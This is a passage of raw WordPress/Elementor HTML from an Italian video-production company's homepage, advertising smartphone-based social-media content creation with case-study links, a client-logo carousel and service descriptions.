				<div class="elementor-element elementor-element-29c22116 elementor-invisible elementor-widget elementor-widget-heading" data-id="29c22116" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Realizziamo contenuti Fresh!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7433aa67 elementor-widget elementor-widget-text-editor" data-id="7433aa67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ideiamo e Produciamo</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3d472e01 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="3d472e01" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Video brevi\nVideo lunghi&quot;,&quot;rotate_iteration_delay&quot;:1000,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Video&nbsp;brevi			</span>
					<span class="elementor-headline-dynamic-text">
				Video&nbsp;lunghi			</span>
						</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-4db62791 elementor-widget elementor-widget-text-editor" data-id="4db62791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>e lo facciamo per</p>								</div>
				</div>
				<div class="elementor-element elementor-element-774ca52c elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="774ca52c" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Instagram\nTikTok\nYouTube\nFacebook\nLinkedIn&quot;,&quot;rotate_iteration_delay&quot;:900,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Instagram			</span>
					<span class="elementor-headline-dynamic-text">
				TikTok			</span>
					<span class="elementor-headline-dynamic-text">
				YouTube			</span>
					<span class="elementor-headline-dynamic-text">
				Facebook			</span>
					<span class="elementor-headline-dynamic-text">
				LinkedIn			</span>
						</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-3267f01a elementor-widget elementor-widget-text-editor" data-id="3267f01a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La nostra missione è creare <strong>contenuti freschi e autentici</strong> per aiutare i brand a coinvolgere il pubblico di riferimento. Produciamo e post produciamo sfruttando lo smartphone per <strong>consegnare i contenuti in real time</strong>. I nostri contenuti sono realizzati con una profonda conoscenza della grammatica dei Social e questo garantisce un output finale in grado di <strong>ingaggiare l’utente in modo più autentico</strong>, come richiesto dai canali Social.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c3997fc elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="6c3997fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://giorussoproduction.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg>			</span>
									<span class="elementor-button-text">hai già un brief?<br>contattaci!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-468efd34 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="468efd34" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c3ca161 elementor-invisible" data-id="4c3ca161" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732acb25 envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="732acb25" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242145" target="_blank" rel="noopener">
							<img fetchpriority="high" decoding="async" width="640" height="640" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1.jpg" class="elementor-animation-float attachment-full size-full wp-image-1324" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1.jpg 640w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-sky-live-content-creators-1-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5cf1e5d2 elementor-widget elementor-widget-heading" data-id="5cf1e5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Instagram Reels</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5ceeba3a elementor-widget elementor-widget-heading" data-id="5ceeba3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242145" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-673eef9f elementor-invisible" data-id="673eef9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25615469 envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="25615469" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242193" target="_blank" rel="noopener">
							<img decoding="async" width="393" height="393" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators.jpg" class="elementor-animation-float attachment-full size-full wp-image-1322" alt="giorusso-production-case-study-toyota-live-content-creators" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators.jpg 393w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-case-study-toyota-live-content-creators-150x150.jpg 150w" sizes="(max-width: 393px) 100vw, 393px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-207d0ce7 elementor-widget elementor-widget-heading" data-id="207d0ce7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Instagram Stories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2c5c8bcc elementor-widget elementor-widget-heading" data-id="2c5c8bcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242193" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-683ab166 elementor-invisible" data-id="683ab166" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61ad2483 envato-kit-38-portfolio-crop elementor-widget elementor-widget-image" data-id="61ad2483" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vimeo.com/showcase/10242095" target="_blank" rel="noopener">
							<img decoding="async" width="640" height="640" src="https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators.jpg" class="elementor-animation-float attachment-full size-full wp-image-1960" alt="giorusso-production-case-study-unieuro-video-tiktok-live-content-creators" srcset="https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators.jpg 640w, https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators-300x300.jpg 300w, https://giorussoproduction.com/wp-content/uploads/2023/03/giorusso-production-case-study-unieuro-video-tiktok-live-content-creators-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fabd371 elementor-widget elementor-widget-heading" data-id="4fabd371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Video TikTok</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25b2eee9 elementor-widget elementor-widget-heading" data-id="25b2eee9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://vimeo.com/showcase/10242095" target="_blank" rel="noopener">guarda la case history</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2775f9bf elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="2775f9bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sei pronto a catturare l&#8217;attenzione del tuo pubblico sui Social?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-786c27c8 elementor-widget elementor-widget-text-editor" data-id="786c27c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siamo un team di Live Content Creator e ci dedichiamo ad <strong>aiutare i brand a creare contenuti innovativi e coinvolgenti</strong> per i loro canali social. Siamo specializzati nella produzione di brevi video e fotografie che aiutano i marchi a raggiungere il loro pubblico di riferimento.</p><p>Il nostro team di professionisti si assicura che ogni contenuto creato sia degno di essere condiviso. Utilizziamo una combinazione di smartphone e telecamere di alta qualità, software di editing e idee innovative per <strong>generare contenuti di grande impatto</strong>. Ci assicuriamo inoltre che i nostri contenuti siano ottimizzati per i dispositivi mobili e i social media, in modo che il messaggio del marchio raggiunga il pubblico più ampio possibile.</p><p>Siamo consapevoli che nell&#8217;attuale panorama digitale <strong>la creazione di contenuti è più importante che mai</strong>. Per questo ci sforziamo di creare contenuti che risuonino con il target demografico del marchio. Ci sforziamo anche di essere all&#8217;avanguardia quando si tratta di tendenze nella creazione di contenuti e nei social media. Il nostro approccio proattivo aiuta i marchi a stare al passo con il panorama digitale in continua evoluzione.</p><p>Live Content Creator è la soluzione perfetta per le aziende e le grandi società che hanno bisogno di <strong>creare video di alta qualità in modo rapido ed efficiente</strong>. GioRusso Production ha rivoluzionato il modo di creare contenuti, rendendo più facile e veloce per le aziende promuovere il proprio marchio o il proprio brand personale. Grazie alle sue skill il Live Content Creator è in grado di fare video e foto e post produrli per ottenere contenuti straordinari per i social media in pochissimo tempo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4ef133c2 elementor-view-stacked elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="4ef133c2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://giorussoproduction.com/contatti/">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-314f43ce elementor-pagination-position-inside elementor-widget elementor-widget-image-carousel" data-id="314f43ce" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;slides_to_scroll&quot;:&quot;6&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;4&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;4&quot;,&quot;autoplay_speed&quot;:1000,&quot;slides_to_show_tablet&quot;:&quot;8&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;8&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carosello d&#039;immagini" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-dude-reverse.png" alt="giorusso-production-cliente-dude-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-if-reverse.png" alt="giorusso-production-cliente-if-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-netflix-reverse.png" alt="giorusso-production-cliente-netflix-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-sephora-reverse.png" alt="giorusso-production-cliente-sephora-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-sky-reverse.png" alt="giorusso-production-cliente-sky-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-bcube-reverse.png" alt="giorusso-production-cliente-bcube-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-cliomakeup-reverse.png" alt="giorusso-production-cliente-cliomakeup-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-fiat-reverse.png" alt="giorusso-production-cliente-fiat-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-miamo-reverse.png" alt="giorusso-production-cliente-miamo-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-moschino-reverse.png" alt="giorusso-production-cliente-moschino-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-nowtv-reverse.png" alt="giorusso-production-cliente-nowtv-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-radio-deejay-reverse.png" alt="giorusso-production-cliente-radio-deejay-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-redbull-reverse.png" alt="giorusso-production-cliente-redbull-reverse.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 di 14"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-cliente-samsung-reverse.png" alt="giorusso-production-cliente-samsung-reverse.png" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f142963 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f142963" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-607768d0 elementor-invisible" data-id="607768d0" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d5682 elementor-widget elementor-widget-image" data-id="687d5682" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="690" height="388" src="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico.jpg" class="attachment-full size-full wp-image-1330" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico.jpg 690w, https://giorussoproduction.com/wp-content/uploads/2023/02/giorusso-production-Live-Content-Creation-raggiungio-pubblico-300x169.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fa8b54 elementor-invisible" data-id="4fa8b54" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dce4c6f elementor-widget elementor-widget-heading" data-id="2dce4c6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">live content creator</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a48a1ed elementor-widget elementor-widget-heading" data-id="4a48a1ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Raggiungi un pubblico più ampio</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2b1824e1 elementor-widget elementor-widget-text-editor" data-id="2b1824e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aumenta la visibilità e la riconoscibilità del marchio, stabilisci un legame più forte con i follower e rafforza la loro fedeltà. Lavorare con un team specializzato in snack content garantisce una qualità elevata dei contenuti e una maggiore efficacia nella loro diffusione.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f00f034 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f00f034" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://giorussoproduction.com/works/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Guarda tutti i nostri lavori</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7200982f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7200982f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cfeb50" data-id="7cfeb50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eaf10fa elementor-widget elementor-widget-heading" data-id="5eaf10fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">creiamo contenuti per i tuoi social</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14295dfd elementor-invisible elementor-widget elementor-widget-heading" data-id="14295dfd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">What we can do for you </span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5540c142 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5540c142" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f568229 elementor-invisible" data-id="3f568229" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51574e45 elementor-widget elementor-widget-image" data-id="51574e45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/live-coverage/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott.png" class="attachment-full size-full wp-image-769" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_livecoverage_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49e1dbc5 elementor-widget elementor-widget-heading" data-id="49e1dbc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/live-coverage/" target="_blank">live<br>coverage</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-629c657 elementor-widget elementor-widget-text-editor" data-id="629c657" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il nostro servizio di copertura live ti fornisce un esperto Live Content Creator che si occuperà di elaborare idee e produrre i tuoi contenuti per le piattaforme social. Questo include video brevi, Storie Instagram, Reel e i trend più recenti su TikTok. Il Live Coverage è la scelta perfetta per chi ha bisogno di contenuti veloci e di tendenza.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c477f26 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c477f26" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/live-coverage/">

											<span class="elementor-icon-list-text">cosa devi sapere del nostro live coverage</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e256d6d elementor-invisible" data-id="e256d6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47320933 elementor-widget elementor-widget-image" data-id="47320933" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/produzioni-social/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott.png" class="attachment-full size-full wp-image-771" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_produzioni-social_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1c62f elementor-widget elementor-widget-heading" data-id="e1c62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/produzioni-social/" target="_blank">Produzioni social</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-23ac529b elementor-widget elementor-widget-text-editor" data-id="23ac529b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il servizio di Produzione Social è pensato per i brand che hanno bisogno di un occhio da regista e di una narrazione fatta apposta per far emergere il meglio dai loro attori. Il sistema perfetto per rafforzare l&#8217;immagine del brand in un ambiente digitale. Sempre pronti a riprendere! Consegniamo i contenuti richiesti entro 24 ore &#8211; o anche prima, se necessario.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ef3236e elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ef3236e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/produzioni-social/">

											<span class="elementor-icon-list-text">fatti incantare dalle produzioni social </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e89b49a elementor-invisible" data-id="4e89b49a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166fb766 elementor-widget elementor-widget-image" data-id="166fb766" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/formazione/">
